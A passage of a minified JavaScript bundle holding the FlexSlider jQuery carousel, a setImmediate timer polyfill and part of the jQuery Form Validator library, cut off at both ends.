Date)-l<550&&Math.abs(i)>50||Math.abs(i)>a/2)?t.flexAnimate(s,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}n=null,r=null,u=null,o=null,m=0}}),!1);else{var y=function(e){g=e.touches[0].pageX,v=e.touches[0].pageY,u=f?n-v:n-g,(!(c=f?Math.abs(u)<Math.abs(g-r):Math.abs(u)<Math.abs(v-r))||Number(new Date)-l>500)&&(e.preventDefault(),!p&&i.transitions&&(i.vars.animationLoop||(u/=0===i.currentSlide&&u<0||i.currentSlide===i.last&&u>0?Math.abs(u)/a+2:1),i.setProps(o+u,"setTouch")))},_=function e(s){if(t.removeEventListener("touchmove",y,!1),i.animatingTo===i.currentSlide&&!c&&null!==u){var f=d?-u:u,h=f>0?i.getTarget("next"):i.getTarget("prev");i.canAdvance(h)&&(Number(new Date)-l<550&&Math.abs(f)>50||Math.abs(f)>a/2)?i.flexAnimate(h,i.vars.pauseOnAction):p||i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}t.removeEventListener("touchend",e,!1),n=null,r=null,u=null,o=null};t.addEventListener("touchstart",(function(e){i.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(i.pause(),a=f?i.h:i.w,l=Number(new Date),g=e.touches[0].pageX,v=e.touches[0].pageY,o=h&&d&&i.animatingTo===i.last?0:h&&d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:h&&i.currentSlide===i.last?i.limit:h?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:d?(i.last-i.currentSlide+i.cloneOffset)*a:(i.currentSlide+i.cloneOffset)*a,n=f?v:g,r=f?g:v,t.addEventListener("touchmove",y,!1),t.addEventListener("touchend",_,!1))}),!1)}},resize:function(){!i.animating&&i.is(":visible")&&(h||i.doMath(),p?v.smoothHeight():h?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):f?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&v.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(e){if(!f||p){var t=p?i:i.viewport;e?t.animate({height:i.slides.eq(i.animatingTo).height()},e):t.height(i.slides.eq(i.animatingTo).height())}},sync:function(e){var t=n(i.vars.sync).data("flexslider"),r=i.animatingTo;switch(e){case"animate":t.flexAnimate(r,i.vars.pauseOnAction,!1,!0);break;case"play":!t.playing&&!t.asNav&&t.play();break;case"pause":t.pause()}},pauseInvisible:{visProp:null,init:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)e[t]+"Hidden"in document&&(v.pauseInvisible.visProp=e[t]+"Hidden");if(v.pauseInvisible.visProp){var n=v.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(n,(function(){v.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()}))}},isHidden:function(){return document[v.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){c=""}),3e3)}},i.flexAnimate=function(e,t,r,o,s){if(!i.vars.animationLoop&&e!==i.currentSlide&&(i.direction=e>i.currentSlide?"next":"prev"),g&&1===i.pagingCount&&(i.direction=i.currentItem<e?"next":"prev"),!i.animating&&(i.canAdvance(e,s)||r)&&i.is(":visible")){if(g&&o){var l=n(i.vars.asNavFor).data("flexslider");if(i.atEnd=0===e||e===i.count-1,l.flexAnimate(e,!0,!1,!0,s),i.direction=i.currentItem<e?"next":"prev",l.direction=i.direction,Math.ceil((e+1)/i.visible)-1===i.currentSlide||0===e)return i.currentItem=e,i.slides.removeClass(a+"active-slide").eq(e).addClass(a+"active-slide"),!1;i.currentItem=e,i.slides.removeClass(a+"active-slide").eq(e).addClass(a+"active-slide"),e=Math.floor(e/i.visible)}if(i.animating=!0,i.animatingTo=e,t&&i.pause(),i.vars.before(i),i.syncExists&&!s&&v.sync("animate"),i.vars.controlNav&&v.controlNav.active(),h||i.slides.removeClass(a+"active-slide").eq(e).addClass(a+"active-slide"),i.atEnd=0===e||e===i.last,i.vars.directionNav&&v.directionNav.update(),e===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),p)u?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(e).css({opacity:1,zIndex:2}),i.wrapup(_)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(e).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var c,m,y,_=f?i.slides.filter(":first").height():i.computedW;h?(c=i.vars.itemMargin,m=(y=(i.itemW+c)*i.move*i.animatingTo)>i.limit&&1!==i.visible?i.limit:y):m=0===i.currentSlide&&e===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?d?(i.count+i.cloneOffset)*_:0:i.currentSlide===i.last&&0===e&&i.vars.animationLoop&&"prev"!==i.direction?d?0:(i.count+1)*_:d?(i.count-1-e+i.cloneOffset)*_:(e+i.cloneOffset)*_,i.setProps(m,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.unbind("webkitTransitionEnd transitionend"),i.container.bind("webkitTransitionEnd transitionend",(function(){i.wrapup(_)}))):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,(function(){i.wrapup(_)}))}i.vars.smoothHeight&&v.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(e){!p&&!h&&(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(e,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(e,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){!i.animating&&i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&v.pausePlay.update("play"),i.syncExists&&v.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&v.pausePlay.update("pause"),i.syncExists&&v.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(e,t){var n=g?i.pagingCount-1:i.last;return!(!t&&(!g||i.currentItem!==i.count-1||0!==e||"prev"!==i.direction)&&(g&&0===i.currentItem&&e===i.pagingCount-1&&"next"!==i.direction||e===i.currentSlide&&!g||!i.vars.animationLoop&&(i.atEnd&&0===i.currentSlide&&e===n&&"next"!==i.direction||i.atEnd&&i.currentSlide===n&&0===e&&"next"===i.direction)))},i.getTarget=function(e){return i.direction=e,"next"===e?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(e,t,n){var r=function(){var n=e||(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo;return-1*function(){if(h)return"setTouch"===t?e:d&&i.animatingTo===i.last?0:d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(t){case"setTotal":return d?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return d?e:i.count*e;case"jumpStart":return d?i.count*e:e;default:return e}}()+"px"}();i.transitions&&(r=f?"translate3d(0,"+r+",0)":"translate3d("+r+",0,0)",n=void 0!==n?n/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",n)),i.args[i.prop]=r,(i.transitions||void 0===n)&&i.container.css(i.args)},i.setup=function(e){var t,r;p?(i.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(u?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&v.smoothHeight()):("init"===e&&(i.viewport=n('<div class="'+a+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,d&&(r=n.makeArray(i.slides).reverse(),i.slides=n(r),i.container.empty().append(i.slides))),i.vars.animationLoop&&!h&&(i.cloneCount=2,i.cloneOffset=1,"init"!==e&&i.container.find(".clone").remove(),i.container.append(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).prepend(i.slides.last().clone().addClass("clone").attr("aria-hidden","true"))),i.newSlides=n(i.vars.selector,i),t=d?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,f&&!h?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(t*i.h,"init")}),"init"===e?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(t*i.computedW,"init"),setTimeout((function(){i.doMath(),i.newSlides.css({width:i.computedW,float:"left",display:"block"}),i.vars.smoothHeight&&v.smoothHeight()}),"init"===e?100:0))),h||i.slides.removeClass(a+"active-slide").eq(i.currentSlide).addClass(a+"active-slide")},i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,n=i.vars.minItems,r=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.h=e.height(),i.boxPadding=e.outerWidth()-e.width(),h?(i.itemT=i.vars.itemWidth+t,i.minW=n?n*i.itemT:i.w,i.maxW=r?r*i.itemT-t:i.w,i.itemW=i.minW>i.w?(i.w-t*(n-1))/n:i.maxW<i.w?(i.w-t*(r-1))/r:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/i.itemW),i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t):(i.itemW=i.w,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding},i.update=function(e,t){i.doMath(),h||(e<i.currentSlide?i.currentSlide+=1:e<=i.currentSlide&&0!==e&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===t&&!h||i.pagingCount>i.controlNav.length?v.controlNav.update("add"):("remove"===t&&!h||i.pagingCount<i.controlNav.length)&&(h&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),v.controlNav.update("remove",i.last))),i.vars.directionNav&&v.directionNav.update()},i.addSlide=function(e,t){var r=n(e);i.count+=1,i.last=i.count-1,f&&d?void 0!==t?i.slides.eq(i.count-t).after(r):i.container.prepend(r):void 0!==t?i.slides.eq(t).before(r):i.container.append(r),i.update(t,"add"),i.slides=n(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(e){var t=isNaN(e)?i.slides.index(n(e)):e;i.count-=1,i.last=i.count-1,isNaN(e)?n(e,i.slides).remove():f&&d?i.slides.eq(i.last).remove():i.slides.eq(e).remove(),i.doMath(),i.update(t,"remove"),i.slides=n(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},v.init()},n(window).blur((function(e){focused=!1})).focus((function(e){focused=!0})),n.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}},n.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==t(e))return this.each((function(){var t=n(this),r=e.selector?e.selector:".slides > li",i=t.find(r);1===i.length&&!0===e.allowOneSlide||0===i.length?(i.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new n.flexslider(this,e)}));var r=n(this).data("flexslider");switch(e){case"play":r.play();break;case"pause":r.pause();break;case"stop":r.stop();break;case"next":r.flexAnimate(r.getTarget("next"),!0);break;case"prev":case"previous":r.flexAnimate(r.getTarget("prev"),!0);break;default:"number"==typeof e&&r.flexAnimate(e,!0)}}}).call(this,n(38).setImmediate)},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(39),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(1))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,u=1,l={},c=!1,f=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){p(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){p(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(p,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&p(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),d.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return l[u]=i,r(u),u++},d.clearImmediate=h}function h(e){delete l[e]}function p(e){if(c)setTimeout(p,0,e);else{var t=l[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(1),n(8))},function(e,t,n){var r,i;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r=[n(2)],void 0===(i=function(e){return function(e){!function(e,t){"use strict";e.fn.validateForm=function(t,n){return e.formUtils.warn("Use of deprecated function $.validateForm, use $.isValid instead"),this.isValid(t,n,!0)},e(window).on("validatorsLoaded formValidationSetup",(function(t,n,r){n||(n=e("form")),function(t){t&&"custom"===t.errorMessagePosition&&"function"==typeof t.errorMessageCustom&&(e.formUtils.warn("Use of deprecated function errorMessageCustom, use config.submitErrorMessageCallback instead"),t.submitErrorMessageCallback=function(e,n){t.errorMessageCustom(e,t.language.errorTitle,n,t)})}(r),function(t){if(t.errorMessagePosition&&"object"==o(t.errorMessagePosition)){e.formUtils.warn("Deprecated use of config parameter errorMessagePosition, use config.submitErrorMessageCallback instead");var n=t.errorMessagePosition;t.errorMessagePosition="top",t.submitErrorMessageCallback=function(){return n}}}(r),function(t){var n=t.find("[data-validation-if-checked]");n.length&&e.formUtils.warn('Detected use of attribute "data-validation-if-checked" which is deprecated. Use "data-validation-depends-on" provided by module "logic"'),n.on("beforeValidation",(function(){var n=e(this),r=n.valAttr("if-checked"),i=e('input[name="'+r+'"]',t),o=i.is(":checked"),a=(e.formUtils.getValue(i)||"").toString(),s=n.valAttr("if-checked-value");(!o||s&&s!==a)&&n.valAttr("skipped",!0)}))}(n)}))}(e),function(e){"use strict";var t={resolveErrorMessage:function(e,t,n,r,i){var o=r.validationErrorMsgAttribute+"-"+n.replace("validate_",""),a=e.attr(o);return a||(a=e.attr(r.validationErrorMsgAttribute))||(a="function"!=typeof t.errorMessageKey?i[t.errorMessageKey]:i[t.errorMessageKey(r)])||(a=t.errorMessage),a},getParentContainer:function(t){if(t.valAttr("error-msg-container"))return e(t.valAttr("error-msg-container"));var n=t.parent();if(!n.hasClass("form-group")&&!n.closest("form").hasClass("form-horizontal")){var r=n.closest(".form-group");if(r.length)return r.eq(0)}return n},applyInputErrorStyling:function(e,t){e.addClass(t.errorElementClass).removeClass("valid"),this.getParentContainer(e).addClass(t.inputParentClassOnError).removeClass(t.inputParentClassOnSuccess),""!==t.borderColorOnError&&e.css("border-color",t.borderColorOnError)},applyInputSuccessStyling:function(e,t){e.addClass("valid"),this.getParentContainer(e).addClass(t.inputParentClassOnSuccess)},removeInputStylingAndMessage:function(e,n){e.removeClass("valid").removeClass(n.errorElementClass).css("border-color","");var r=t.getParentContainer(e);if(r.removeClass(n.inputParentClassOnError).removeClass(n.inputParentClassOnSuccess),"function"==typeof n.inlineErrorMessageCallback){var i=n.inlineErrorMessageCallback(e,!1,n);i&&i.html("")}else r.find("."+n.errorMessageClass).remove()},removeAllMessagesAndStyling:function(n,r){if("function"==typeof r.submitErrorMessageCallback){var i=r.submitErrorMessageCallback(n,r);i&&i.html("")}else n.find("."+r.errorMessageClass+".alert").remove();n.find("."+r.errorElementClass+",.valid").each((function(){t.removeInputStylingAndMessage(e(this),r)}))},setInlineMessage:function(t,n,r){this.applyInputErrorStyling(t,r);var i,o=document.getElementById(t.attr("name")+"_err_msg"),a=!1,s=function(r){e.formUtils.$win.trigger("validationErrorDisplay",[t,r]),r.html(n)},u=function(){var o=!1;a.find("."+r.errorMessageClass).each((function(){return this.inputReferer===t[0]?(o=e(this),!1):void 0})),o?n?s(o):o.remove():""!==n&&(i=e('<div class="'+r.errorMessageClass+' alert"></div>'),s(i),i[0].inputReferer=t[0],a.prepend(i))};if(o)e.formUtils.warn("Using deprecated element reference "+o.id),a=e(o),u();else if("function"==typeof r.inlineErrorMessageCallback){if(!(a=r.inlineErrorMessageCallback(t,n,r)))return;u()}else{var l=this.getParentContainer(t);0===(i=l.find("."+r.errorMessageClass+".help-block")).length&&(i=e("<span></span>").addClass("help-block").addClass(r.errorMessageClass)).appendTo(l),s(i)}},setMessageInTopOfForm:function(t,n,r,i){var o='<div class="{errorMessageClass} alert alert-danger"><strong>{errorTitle}</strong><ul>{fields}</ul></div>',a=!1;if("function"!=typeof r.submitErrorMessageCallback||(a=r.submitErrorMessageCallback(t,n,r))){var s={errorTitle:i.errorTitle,fields:"",errorMessageClass:r.errorMessageClass};e.each(n,(function(e,t){s.fields+="<li>"+t+"</li>"})),e.each(s,(function(e,t){o=o.replace("{"+e+"}",t)})),a?a.html(o):t.children().eq(0).before(e(o))}}};e.formUtils=e.extend(e.formUtils||{},{dialogs:t})}(e),function(e,t,n){"use strict";var r=0;e.fn.validateOnBlur=function(t,n){var r=this,i=this.find("*[data-validation]");return i.each((function(){var i=e(this);if(i.is("[type=radio]")){var o=r.find('[type=radio][name="'+i.attr("name")+'"]');o.bind("blur.validation",(function(){i.validateInputOnBlur(t,n,!0,"blur")})),n.validateCheckboxRadioOnClick&&o.bind("click.validation",(function(){i.validateInputOnBlur(t,n,!0,"click")}))}})),i.bind("blur.validation",(function(){e(this).validateInputOnBlur(t,n,!0,"blur")})),n.validateCheckboxRadioOnClick&&this.find("input[type=checkbox][data-validation],input[type=radio][data-validation]").bind("click.validation",(function(){e(this).validateInputOnBlur(t,n,!0,"click")})),this},e.fn.validateOnEvent=function(t,n){return("FORM"===this[0].nodeName?this.find("*[data-validation-event]"):this).each((function(){var r=e(this),i=r.valAttr("event");i&&r.unbind(i+".validation").bind(i+".validation",(function(r){9!==(r||{}).keyCode&&e(this).validateInputOnBlur(t,n,!0,i)}))})),this},e.fn.showHelpOnFocus=function(t){return t||(t="data-validation-help"),this.find(".has-help-txt").valAttr("has-keyup-event",!1).removeClass("has-help-txt"),this.find("textarea,input").each((function(){var n=e(this),i="jquery_form_help_"+ ++r,o=n.attr(t);o&&n.addClass("has-help-txt").unbind("focus.help").bind("focus.help",(function(){var t=n.parent().find("."+i);0===t.length&&(t=e("<span />").addClass(i).addClass("help").addClass("help-block").text(o).hide(),n.after(t)),t.fadeIn()})).unbind("blur.help").bind("blur.help",(function(){e(this).parent().find("."+i).fadeOut("slow")}))})),this},e.fn.validate=function(t,n,r){var i=e.extend({},e.formUtils.LANG,r||{});this.each((function(){var r=e(this),o=r.closest("form").get(0).validationConfig||{};r.one("validation",(function(e,n){"function"==typeof t&&t(n,this,e)})),r.validateInputOnBlur(i,e.extend({},o,n||{}),!0)}))},e.fn.willPostponeValidation=function(){return(this.valAttr("suggestion-nr")||this.valAttr("postpone")||this.hasClass("hasDatepicker"))&&!t.postponedValidation},e.fn.validateInputOnBlur=function(n,r,i,o){if(e.formUtils.eventType=o,this.willPostponeValidation()){var a=this,s=this.valAttr("postpone")||200;return t.postponedValidation=function(){a.validateInputOnBlur(n,r,i,o),t.postponedValidation=!1},setTimeout((function(){t.postponedValidation&&t.postponedValidation()}),s),this}n=e.extend({},e.formUtils.LANG,n||{}),e.formUtils.dialogs.removeInputStylingAndMessage(this,r);var u=this,l=u.closest("form"),c=e.formUtils.validateInput(u,n,r,l,o);return i&&u.unbind("keyup.validation"),c.shouldChangeDisplay&&(c.isValid?e.formUtils.dialogs.applyInputSuccessStyling(u,r):e.formUtils.dialogs.setInlineMessage(u,c.errorMsg,r)),!c.isValid&&i&&u.bind("keyup.validation",(function(t){9!==t.keyCode&&e(this).validateInputOnBlur(n,r,!1,"keyup")})),this},e.fn.valAttr=function(e,t){return void 0===t?this.attr("data-validation-"+e):!1===t||null===t?this.removeAttr("data-validation-"+e):(e=e.length>0?"-"+e:"",this.attr("data-validation"+e,t))},e.fn.isValid=function(t,n,r){if(e.formUtils.isLoadingModules){var i=this;return setTimeout((function(){i.isValid(t,n,r)}),200),null}n=e.extend({},e.formUtils.defaultConfig(),n||{}),t=e.extend({},e.formUtils.LANG,t||{}),r=!1!==r,e.formUtils.errorDisplayPreventedWhenHalted&&(delete e.formUtils.errorDisplayPreventedWhenHalted,r=!1),e.formUtils.isValidatingEntireForm=!0,e.formUtils.haltValidation=!1;var o=function(t,i){e.inArray(t,s)<0&&s.push(t),u.push(i),i.attr("current-error",t),r&&e.formUtils.dialogs.applyInputErrorStyling(i,n)},a=[],s=[],u=[],l=this;if(r&&e.formUtils.dialogs.removeAllMessagesAndStyling(l,n),l.find("input,textarea,select").filter(':not([type="submit"],[type="button"])').each((function(){var r=e(this),i=r.attr("type"),s="radio"===i||"checkbox"===i,u=r.attr("name");if(!function(t,r){return"submit"===r||"button"===r||"reset"===r||e.inArray(t,n.ignore||[])>-1}(u,i)&&(!s||e.inArray(u,a)<0)){s&&a.push(u);var c=e.formUtils.validateInput(r,t,n,l,"submit");c.isValid?c.isValid&&c.shouldChangeDisplay&&(r.valAttr("current-error",!1),e.formUtils.dialogs.applyInputSuccessStyling(r,n)):o(c.errorMsg,r)}})),"function"==typeof n.onValidate){var c=n.onValidate(l);e.isArray(c)?e.each(c,(function(e,t){o(t.message,t.element)})):c&&c.element&&c.message&&o(c.message,c.element)}return e.formUtils.isValidatingEntireForm=!1,!e.formUtils.haltValidation&&u.length>0?(r&&("top"===n.errorMessagePosition?e.formUtils.dialogs.setMessageInTopOfForm(l,s,n,t):e.each(u,(function(t,r){e.formUtils.dialogs.setInlineMessage(r,r.attr("current-error"),n)})),n.scrollToTopOnError&&e.formUtils.$win.scrollTop(l.offset().top-20)),!1):(!r&&e.formUtils.haltValidation&&(e.formUtils.errorDisplayPreventedWhenHalted=!0),!e.formUtils.haltValidation)},e.fn.restrictLength=function(t){return new e.formUtils.lengthRestriction(this,t),this},e.fn.addSuggestions=function(t){var n=!1;return this.find("input").each((function(){var r=e(this);(n=e.split(r.attr("data-suggestions"))).length>0&&!r.hasClass("has-suggestions")&&(e.formUtils.suggest(r,n,t),r.addClass("has-suggestions"))})),this}}(e,window),function(e){"use strict";e.formUtils=e.extend(e.formUtils||{},{isLoadingModules:!1,loadedModules:{},loadModules:function(t,n,r){if(e.formUtils.isLoadingModules)setTimeout((function(){e.formUtils.loadModules(t,n,r)}),10);else{var i=!1,o=function(t,n){var o=e.split(t),a=o.length,s=function(){0==--a&&(e.formUtils.isLoadingModules=!1,r&&i&&"function"==typeof r&&r())};a>0&&(e.formUtils.isLoadingModules=!0);var u="?_="+(new Date).getTime(),l=document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0];e.each(o,(function(t,r){if(0===(r=e.trim(r)).length)s();else{var o=n+r+(".js"===r.slice(-3)?"":".js"),a=document.createElement("SCRIPT");o in e.formUtils.loadedModules?s():(e.formUtils.loadedModules[o]=1,i=!0,a.type="text/javascript",a.onload=s,a.src=o+(".dev.js"===o.slice(-7)?u:""),a.onerror=function(){e.formUtils.warn("Unable to load form validation module "+o)},a.onreadystatechange=function(){"complete"!==this.readyState&&"loaded"!==this.readyState||(s(),this.onload=null,this.onreadystatechange=null)},l.appendChild(a))}}))};if(n)o(t,n);else{var a=function(){var n=!1;return e('script[src*="form-validator"]').each((function(){return"/"==(n=this.src.substr(0,this.src.lastIndexOf("/"))+"/")&&(n=""),!1})),!1!==n&&(o(t,n),!0)};a()||e(a)}}}})}(e),function(e){"use strict";e.split=function(t,n){if("function"!=typeof n){if(!t)return[];var r=[];return e.each(t.split(n||/[,|\-\s]\s*/g),(function(t,n){(n=e.trim(n)).length&&r.push(n)})),r}t&&e.each(t.split(/[,|\-\s]\s*/g),(function(t,r){return(r=e.trim(r)).length?n(r,t):void 0}))},e.validate=function(t){var n=e.extend(e.formUtils.defaultConfig(),{form:"form",validateOnEvent:!1,validateOnBlur:!0,validateCheckboxRadioOnClick:!0,showHelpOnFocus:!0,addSuggestions:!0,modules:"",onModulesLoaded:null,language:!1,onSuccess:!1,onError:!1,onElementValidate:!1});if((t=e.extend(n,t||{})).lang&&"en"!==t.lang){var r="lang/"+t.lang+".js";t.modules+=t.modules.length?","+r:r}e(t.form).each((function(n,r){r.validationConfig=t;var i=e(r);i.trigger("formValidationSetup",[i,t]),i.find(".has-help-txt").unbind("focus.validation").unbind("blur.validation"),i.removeClass("has-validation-callback").unbind("submit.validation").unbind("reset.validation").find("input[data-validation],textarea[data-validation]").unbind("blur.validation"),i.bind("submit.validation",(function(n){var r=e(this),i=function(){return n.stopImmediatePropagation(),!1};if(e.formUtils.haltValidation)return i();if(e.formUtils.isLoadingModules)return setTimeout((function(){r.trigger("submit.validation")}),200),i();var o=r.isValid(t.language,t);return e.formUtils.haltValidation?i():o&&"function"==typeof t.onSuccess?!1===t.onSuccess(r)?i():void 0:o||"function"!=typeof t.onError?!!o||i():(t.onError(r),i())})).bind("reset.validation",(function(){e.formUtils.dialogs.removeAllMessagesAndStyling(i,t)})).addClass("has-validation-callback"),t.showHelpOnFocus&&i.showHelpOnFocus(),t.addSuggestions&&i.addSuggestions(),t.validateOnBlur&&(i.validateOnBlur(t.language,t),i.bind("html5ValidationAttrsFound",(function(){i.validateOnBlur(t.language,t)}))),t.validateOnEvent&&i.validateOnEvent(t.language,t)})),""!==t.modules&&e.formUtils.loadModules(t.modules,!1,(function(){"function"==typeof t.onModulesLoaded&&t.onModulesLoaded();var n="string"==typeof t.form?e(t.form):t.form;e.formUtils.$win.trigger("validatorsLoaded",[n,t])}))}}(e),function(e,t){"use strict";var n=e(t);e.formUtils=e.extend(e.formUtils||{},{$win:n,defaultConfig:function(){return{ignore:[],errorElementClass:"error",borderColorOnError:"#b94a48",errorMessageClass:"form-error",validationRuleAttribute:"data-validation",validationErrorMsgAttribute:"data-validation-error-msg",errorMessagePosition:"inline",errorMessageTemplate:{container:'<div class="{errorMessageClass} alert 